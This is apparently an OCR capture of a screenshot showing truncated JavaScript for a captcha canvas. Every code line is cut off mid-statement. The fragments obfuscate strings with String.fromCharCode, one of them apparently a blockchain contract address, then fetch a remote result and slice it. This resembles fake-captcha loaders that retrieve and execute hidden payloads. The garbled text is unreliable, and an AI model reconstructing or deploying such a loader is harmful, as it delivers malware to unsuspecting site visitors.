
📎 HASH: 3c89547194c5acd0d49b0d634ea
Updated:
2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=